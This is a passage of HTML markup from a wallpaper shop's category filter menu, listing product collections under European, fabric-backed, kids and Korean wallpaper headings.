	<li class="cat-item cat-item-53971"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" data-val="crispy-paper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-16530"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-s-european-wallpaper/" data-val="deco-s-european-wallpaper" data-title="DECO S" >DECO S</a>
</li>
	<li class="cat-item cat-item-67223"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-style/" data-val="deco-style" data-title="DECO STYLE" >DECO STYLE</a>
</li>
	<li class="cat-item cat-item-67222"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/diamond-dust/" data-val="diamond-dust" data-title="DIAMOND DUST" >DIAMOND DUST</a>
</li>
	<li class="cat-item cat-item-16536"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/empress-european-wallpaper/" data-val="empress-european-wallpaper" data-title="EMPRESS" >EMPRESS</a>
</li>
	<li class="cat-item cat-item-16538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" data-val="estelle-european-wallpaper" data-title="ESTELLE" >ESTELLE</a>
</li>
	<li class="cat-item cat-item-67221"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/etam/" data-val="etam" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-16539"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/evolution-european-wallpaper/" data-val="evolution-european-wallpaper" data-title="EVOLUTION" >EVOLUTION</a>
</li>
	<li class="cat-item cat-item-16760"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/fabulous-european-wallpaper/" data-val="fabulous-european-wallpaper" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-16541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-european-wallpaper/" data-val="factory-european-wallpaper" data-title="FACTORY" >FACTORY</a>
</li>
	<li class="cat-item cat-item-16543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-ii-european-wallpaper/" data-val="factory-ii-european-wallpaper" data-title="FACTORY II" >FACTORY II</a>
</li>
	<li class="cat-item cat-item-16542"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-iii-european-wallpaper/" data-val="factory-iii-european-wallpaper" data-title="FACTORY III" >FACTORY III</a>
</li>
	<li class="cat-item cat-item-16545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" data-val="florentine-european-wallpaper" data-title="FLORENTINE" >FLORENTINE</a>
</li>
	<li class="cat-item cat-item-16546"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freestyle-european-wallpaper/" data-val="freestyle-european-wallpaper" data-title="FREESTYLE" >FREESTYLE</a>
</li>
	<li class="cat-item cat-item-16547"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freundin-european-wallpaper/" data-val="freundin-european-wallpaper" data-title="FREUNDIN" >FREUNDIN</a>
</li>
	<li class="cat-item cat-item-16548"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" data-val="gentle-elg-european-wallpaper" data-title="GENTLE ELG" >GENTLE ELG</a>
</li>
	<li class="cat-item cat-item-16549"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gina-european-wallpaper/" data-val="gina-european-wallpaper" data-title="GINA" >GINA</a>
</li>
	<li class="cat-item cat-item-16588"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/in-the-wood-european-wallpaper/" data-val="in-the-wood-european-wallpaper" data-title="IN THE WOOD" >IN THE WOOD</a>
</li>
	<li class="cat-item cat-item-16768"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ion-european-wallpaper/" data-val="ion-european-wallpaper" data-title="ION" >ION</a>
</li>
	<li class="cat-item cat-item-16596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" data-val="karim-gl-european-wallpaper" data-title="KARIM GL" >KARIM GL</a>
</li>
	<li class="cat-item cat-item-16597"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-rashid-european-wallpaper/" data-val="karim-rashid-european-wallpaper" data-title="KARIM RASHID" >KARIM RASHID</a>
</li>
	<li class="cat-item cat-item-16598"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kelly-hoppen-european-wallpaper/" data-val="kelly-hoppen-european-wallpaper" data-title="KELLY HOPPEN" >KELLY HOPPEN</a>
</li>
	<li class="cat-item cat-item-16599"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kh-style-european-wallpaper/" data-val="kh-style-european-wallpaper" data-title="KH STYLE" >KH STYLE</a>
</li>
	<li class="cat-item cat-item-66979"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kids-teens-2/" data-val="kids-teens-2" data-title="Kids &amp;Teens 2" >Kids &amp;Teens 2</a>
</li>
	<li class="cat-item cat-item-16616"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/la-vie-european-wallpaper/" data-val="la-vie-european-wallpaper" data-title="LA VIE" >LA VIE</a>
</li>
	<li class="cat-item cat-item-16617"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/labyrinth-european-wallpaper/" data-val="labyrinth-european-wallpaper" data-title="LABYRINTH" >LABYRINTH</a>
</li>
	<li class="cat-item cat-item-16619"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/loft-european-wallpaper/" data-val="loft-european-wallpaper" data-title="LOFT" >LOFT</a>
</li>
	<li class="cat-item cat-item-16622"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mandalay-european-wallpaper/" data-val="mandalay-european-wallpaper" data-title="MANDALAY" >MANDALAY</a>
</li>
	<li class="cat-item cat-item-16624"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/memory-european-wallpaper/" data-val="memory-european-wallpaper" data-title="MEMORY" >MEMORY</a>
</li>
	<li class="cat-item cat-item-16823"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v1-european-wallpaper/" data-val="metro-ii-v1-european-wallpaper" data-title="METRO II V1" >METRO II V1</a>
</li>
	<li class="cat-item cat-item-16822"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v2-european-wallpaper/" data-val="metro-ii-v2-european-wallpaper" data-title="METRO II V2" >METRO II V2</a>
</li>
	<li class="cat-item cat-item-16627"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metropolitan-european-wallpaper/" data-val="metropolitan-european-wallpaper" data-title="METROPOLITAN" >METROPOLITAN</a>
</li>
	<li class="cat-item cat-item-16628"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mix-up-european-wallpaper/" data-val="mix-up-european-wallpaper" data-title="MIX UP" >MIX UP</a>
</li>
	<li class="cat-item cat-item-16631"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/modern-update-european-wallpaper/" data-val="modern-update-european-wallpaper" data-title="MODERN UPDATE" >MODERN UPDATE</a>
</li>
	<li class="cat-item cat-item-16634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/nena-european-wallpaper/" data-val="nena-european-wallpaper" data-title="NENA" >NENA</a>
</li>
	<li class="cat-item cat-item-16520"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/neue-bude-2-0-european-wallpaper/" data-val="neue-bude-2-0-european-wallpaper" data-title="NEUE BUDE 2.0" >NEUE BUDE 2.0</a>
</li>
	<li class="cat-item cat-item-16778"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/onon-european-wallpaper/" data-val="onon-european-wallpaper" data-title="ONON" >ONON</a>
</li>
	<li class="cat-item cat-item-16779"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/opal-european-wallpaper/" data-val="opal-european-wallpaper" data-title="OPAL" >OPAL</a>
</li>
	<li class="cat-item cat-item-16638"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/origin-european-wallpaper/" data-val="origin-european-wallpaper" data-title="ORIGIN" >ORIGIN</a>
</li>
	<li class="cat-item cat-item-16781"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/orna-home-european-wallpaper/" data-val="orna-home-european-wallpaper" data-title="ORNA HOME" >ORNA HOME</a>
</li>
	<li class="cat-item cat-item-16780"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ornamenta-european-wallpaper/" data-val="ornamenta-european-wallpaper" data-title="ORNAMENTA" >ORNAMENTA</a>
</li>
	<li class="cat-item cat-item-16639"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/padua-european-wallpaper/" data-val="padua-european-wallpaper" data-title="PADUA" >PADUA</a>
</li>
	<li class="cat-item cat-item-16645"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/panels-european-wallpaper/" data-val="panels-european-wallpaper" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-16647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/perfecto-iv-european-wallpaper/" data-val="perfecto-iv-european-wallpaper" data-title="PERFECTO IV" >PERFECTO IV</a>
</li>
	<li class="cat-item cat-item-16782"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/personal-affa-european-wallpaper/" data-val="personal-affa-european-wallpaper" data-title="PERSONAL AFFA" >PERSONAL AFFA</a>
</li>
	<li class="cat-item cat-item-16650"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/plaisir-ii-european-wallpaper/" data-val="plaisir-ii-european-wallpaper" data-title="PLAISIR II" >PLAISIR II</a>
</li>
	<li class="cat-item cat-item-67218"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/porsche/" data-val="porsche" data-title="PORSCHE" >PORSCHE</a>
</li>
	<li class="cat-item cat-item-16785"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/rush-european-wallpaper/" data-val="rush-european-wallpaper" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-16667"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/shape-form-european-wallpaper/" data-val="shape-form-european-wallpaper" data-title="SHAPE &amp; FORM" >SHAPE &amp; FORM</a>
</li>
	<li class="cat-item cat-item-16668"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sightseeing-european-wallpaper/" data-val="sightseeing-european-wallpaper" data-title="SIGHTSEEING" >SIGHTSEEING</a>
</li>
	<li class="cat-item cat-item-16733"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/signature-e-european-wallpaper/" data-val="signature-e-european-wallpaper" data-title="SIGNATURE E" >SIGNATURE E</a>
</li>
	<li class="cat-item cat-item-16670"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sky-lounge-european-wallpaper/" data-val="sky-lounge-european-wallpaper" data-title="SKY LOUNGE" >SKY LOUNGE</a>
</li>
	<li class="cat-item cat-item-16674"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spice-up-european-wallpaper/" data-val="spice-up-european-wallpaper" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-16676"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spotlight-european-wallpaper/" data-val="spotlight-european-wallpaper" data-title="SPOTLIGHT" >SPOTLIGHT</a>
</li>
	<li class="cat-item cat-item-16680"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/summer-beat-european-wallpaper/" data-val="summer-beat-european-wallpaper" data-title="SUMMER BEAT" >SUMMER BEAT</a>
</li>
	<li class="cat-item cat-item-66714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tahiti/" data-val="tahiti" data-title="TAHITI" >TAHITI</a>
</li>
	<li class="cat-item cat-item-16686"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tiles-more-european-wallpaper/" data-val="tiles-more-european-wallpaper" data-title="TILES &amp; MORE" >TILES &amp; MORE</a>
</li>
	<li class="cat-item cat-item-66717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/travel-styles/" data-val="travel-styles" data-title="Travel Styles" >Travel Styles</a>
</li>
	<li class="cat-item cat-item-16791"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trend-european-wallpaper/" data-val="trend-european-wallpaper" data-title="TREND" >TREND</a>
</li>
	<li class="cat-item cat-item-16687"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-1-european-wallpaper/" data-val="trendspot-1-european-wallpaper" data-title="TRENDSPOT 1" >TRENDSPOT 1</a>
</li>
	<li class="cat-item cat-item-16688"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-2-european-wallpaper/" data-val="trendspot-2-european-wallpaper" data-title="TRENDSPOT 2" >TRENDSPOT 2</a>
</li>
	<li class="cat-item cat-item-16736"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendwall-european-wallpaper/" data-val="trendwall-european-wallpaper" data-title="TRENDWALL" >TRENDWALL</a>
</li>
	<li class="cat-item cat-item-16689"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trianon-european-wallpaper/" data-val="trianon-european-wallpaper" data-title="TRIANON" >TRIANON</a>
</li>
	<li class="cat-item cat-item-16711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/unica-european-wallpaper/" data-val="unica-european-wallpaper" data-title="UNICA" >UNICA</a>
</li>
	<li class="cat-item cat-item-16691"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/villanova-european-wallpaper/" data-val="villanova-european-wallpaper" data-title="VILLANOVA" >VILLANOVA</a>
</li>
	<li class="cat-item cat-item-16692"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/virtual-european-wallpaper/" data-val="virtual-european-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-16695"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/wohnen-european-wallpaper/" data-val="wohnen-european-wallpaper" data-title="WOHNEN" >WOHNEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" data-val="fabric-backed-wallpaper" data-title="Fabric Backed Wallpaper" >Fabric Backed Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-65863"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/artisan-walls/" data-val="artisan-walls" data-title="ARTISAN WALLS" >ARTISAN WALLS</a>
</li>
	<li class="cat-item cat-item-67212"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/atmosphere/" data-val="atmosphere" data-title="Atmosphere" >Atmosphere</a>
</li>
	<li class="cat-item cat-item-60317"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/attalia/" data-val="attalia" data-title="ATTALIA" >ATTALIA</a>
</li>
	<li class="cat-item cat-item-16748"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-connoiseur-fabric-backed-wallpaper/" data-val="fb-connoiseur-fabric-backed-wallpaper" data-title="FB CONNOISEUR" >FB CONNOISEUR</a>
</li>
	<li class="cat-item cat-item-16751"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-durowall-fabric-backed-wallpaper/" data-val="fb-durowall-fabric-backed-wallpaper" data-title="FB DUROWALL" >FB DUROWALL</a>
</li>
	<li class="cat-item cat-item-60286"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls/" data-val="nova-walls" data-title="NOVA WALLS" >NOVA WALLS</a>
</li>
	<li class="cat-item cat-item-66977"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls-2/" data-val="nova-walls-2" data-title="NOVA WALLS 2" >NOVA WALLS 2</a>
</li>
	<li class="cat-item cat-item-65812"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/prime-walls/" data-val="prime-walls" data-title="PRIME WALLS" >PRIME WALLS</a>
</li>
	<li class="cat-item cat-item-16685"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/tex-gracia-fabric-backed-wallpaper/" data-val="tex-gracia-fabric-backed-wallpaper" data-title="TEX GRACIA" >TEX GRACIA</a>
</li>
	<li class="cat-item cat-item-65256"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/zen-walls/" data-val="zen-walls" data-title="ZEN WALLS" >ZEN WALLS</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60252"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/" data-val="kids-teen-collections" data-title="Kids &amp; Teen Collections" >Kids &amp; Teen Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60253"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/kids-teens-2-kids-teen-collections/" data-val="kids-teens-2-kids-teen-collections" data-title="KIDS &amp;TEENS 2" >KIDS &amp;TEENS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/" data-val="kids-wallpaper" data-title="KIDS Wallpaper" >KIDS Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16600"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/khome-kids-wallpaper/" data-val="khome-kids-wallpaper" data-title="KHOME" >KHOME</a>
</li>
	<li class="cat-item cat-item-16601"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-teens-kids-wallpaper/" data-val="kids-teens-kids-wallpaper" data-title="KIDS &amp; TEENS" >KIDS &amp; TEENS</a>
</li>
	<li class="cat-item cat-item-16602"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-club-kids-wallpaper/" data-val="kids-club-kids-wallpaper" data-title="KIDS CLUB" >KIDS CLUB</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/" data-val="korean-wallpaper" data-title="Korean Wallpaper" >Korean Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/4u-v12-korean-wallpaper/" data-val="4u-v12-korean-wallpaper" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-17135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/albany/" data-val="albany" data-title="ALBANY" >ALBANY</a>
</li>
	<li class="cat-item cat-item-16551"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-1-korean-wallpaper/" data-val="art-book-1-korean-wallpaper" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-16552"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" data-val="art-book-2-korean-wallpaper" data-title="ART BOOK 2" >ART BOOK 2</a>
</li>
	<li class="cat-item cat-item-17134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/aurora/" data-val="aurora" data-title="AURORA" >AURORA</a>
</li>
	<li class="cat-item cat-item-16513"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/bella-korean-wallpaper/" data-val="bella-korean-wallpaper" data-title="BELLA" >BELLA</a>
</li>
	<li class="cat-item cat-item-16521"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/calla-korean-wallpaper/" data-val="calla-korean-wallpaper" data-title="CALLA" >CALLA</a>
</li>
	<li class="cat-item cat-item-64033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/choice-korean-wallpaper/" data-val="choice-korean-wallpaper" data-title="CHOICE" >CHOICE</a>
</li>
	<li class="cat-item cat-item-16528"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/danvii-korean-wallpaper/" data-val="danvii-korean-wallpaper" data-title="DANVII" >DANVII</a>
</li>
	<li class="cat-item cat-item-16714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae4-korean-wallpaper/" data-val="darae4-korean-wallpaper" data-title="DARAE4" >DARAE4</a>
</li>
	<li class="cat-item cat-item-60239"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae5/" data-val="darae5" data-title="DARAE5" >DARAE5</a>
</li>
	<li class="cat-item cat-item-16526"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-20-21-korean-wallpaper/" data-val="dd-20-21-korean-wallpaper" data-title="DD 20/21" >DD 20/21</a>
</li>
	<li class="cat-item cat-item-16525"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v17-korean-wallpaper/" data-val="dd-v17-korean-wallpaper" data-title="DD V17" >DD V17</a>
</li>
	<li class="cat-item cat-item-16527"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" data-val="dd-v18-korean-wallpaper" data-title="DD V18" >DD V18</a>
</li>
	<li class="cat-item cat-item-66279"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decent/" data-val="decent" data-title="DECENT" >DECENT</a>
</li>
	<li class="cat-item cat-item-16719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decortex-korean-wallpaper/" data-val="decortex-korean-wallpaper" data-title="DECORTEX" >DECORTEX</a>
</li>
	<li class="cat-item cat-item-16801"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/designtex-korean-wallpaper/" data-val="designtex-korean-wallpaper" data-title="DESIGNTEX" >DESIGNTEX</a>
</li>
	<li class="cat-item cat-item-66355"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dream-world/" data-val="dream-world" data-title="Dream World" >Dream World</a>
</li>
	<li class="cat-item cat-item-64652"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dune/" data-val="dune" data-title="DUNE" >DUNE</a>
</li>
	<li class="cat-item cat-item-16821"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-korean-wallpaper/" data-val="e-room-korean-wallpaper" data-title="E-ROOM" >E-ROOM</a>
</li>
	<li class="cat-item cat-item-61541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-vol-6/" data-val="e-room-vol-6" data-title="E-ROOM VOL 6" >E-ROOM VOL 6</a>
</li>
	<li class="cat-item cat-item-16533"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/elysium-korean-wallpaper/" data-val="elysium-korean-wallpaper" data-title="ELYSIUM" >ELYSIUM</a>
</li>
	<li class="cat-item cat-item-16534"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/empire-korean-wallpaper/" data-val="empire-korean-wallpaper" data-title="EMPIRE" >EMPIRE</a>
</li>
	<li class="cat-item cat-item-16753"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/esta-korean-wallpaper/" data-val="esta-korean-wallpaper" data-title="ESTA" >ESTA</a>
</li>
	<li class="cat-item cat-item-16540"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/exquisite-korean-wallpaper/" data-val="exquisite-korean-wallpaper" data-title="EXQUISITE" >EXQUISITE</a>
</li>
	<li class="cat-item cat-item-16544"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/floral-korean-wallpaper/" data-val="floral-korean-wallpaper" data-title="FLORAL" >FLORAL</a>
</li>
	<li class="cat-item cat-item-16554"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-17-18-korean-wallpaper/" data-val="gn-avn-17-18-korean-wallpaper" data-title="GN AVN 17/18" >GN AVN 17/18</a>
</li>
	<li class="cat-item cat-item-16555"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-18-19-korean-wallpaper/" data-val="gn-avn-18-19-korean-wallpaper" data-title="GN AVN 18/19" >GN AVN 18/19</a>
</li>
	<li class="cat-item cat-item-16557"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-19-20-korean-wallpaper/" data-val="gn-avn-19-20-korean-wallpaper" data-title="GN AVN 19/20" >GN AVN 19/20</a>
</li>
	<li class="cat-item cat-item-61538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-2023-24/" data-val="gn-avn-2023-24" data-title="GN AVN 2023/24" >GN AVN 2023/24</a>
</li>
	<li class="cat-item cat-item-16556"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-21-22-korean-wallpaper/" data-val="gn-avn-21-22-korean-wallpaper" data-title="GN AVN 21/22" >GN AVN 21/22</a>
</li>
	<li class="cat-item cat-item-65314"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bloom/" data-val="gn-bloom" data-title="GN BLOOM" >GN BLOOM</a>
</li>
	<li class="cat-item cat-item-16560"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" data-val="gn-bos-v1-korean-wallpaper" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-16561"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v2-korean-wallpaper/" data-val="gn-bos-v2-korean-wallpaper" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-16562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v3-korean-wallpaper/" data-val="gn-bos-v3-korean-wallpaper" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-66219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-canvas/" data-val="gn-canvas" data-title="GN Canvas" >GN Canvas</a>
</li>
	<li class="cat-item cat-item-65359"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-carnival/" data-val="gn-carnival" data-title="GN CARNIVAL" >GN CARNIVAL</a>
</li>
	<li class="cat-item cat-item-61545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-classy/" data-val="gn-classy" data-title="GN CLASSY" >GN CLASSY</a>
</li>
	<li class="cat-item cat-item-65919"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-festa/" data-val="gn-festa" data-title="GN FESTA" >GN FESTA</a>
</li>
	<li class="cat-item cat-item-16815"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-fiore-korean-wallpaper/" data-val="gn-fiore-korean-wallpaper" data-title="GN FIORE" >GN FIORE</a>
</li>
	<li class="cat-item cat-item-16566"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-florence-korean-wallpaper/" data-val="gn-florence-korean-wallpaper" data-title="GN FLORENCE" >GN FLORENCE</a>
</li>
	<li class="cat-item cat-item-16567"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-impression-korean-wallpaper/" data-val="gn-impression-korean-wallpaper" data-title="GN IMPRESSION" >GN IMPRESSION</a>
</li>
	<li class="cat-item cat-item-16569"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-16-17-korean-wallpaper/" data-val="gn-lhs-16-17-korean-wallpaper" data-title="GN LHS 16/17" >GN LHS 16/17</a>
</li>
	<li class="cat-item cat-item-16571"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-18-19-korean-wallpaper/" data-val="gn-lhs-18-19-korean-wallpaper" data-title="GN LHS 18/19" >GN LHS 18/19</a>
</li>
	<li class="cat-item cat-item-16712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-20-21-korean-wallpaper/" data-val="gn-lhs-20-21-korean-wallpaper" data-title="GN LHS 20/21" >GN LHS 20/21</a>
</li>
	<li class="cat-item cat-item-64654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs2024/" data-val="gn-lhs2024" data-title="GN LHS2024" >GN LHS2024</a>
</li>
	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
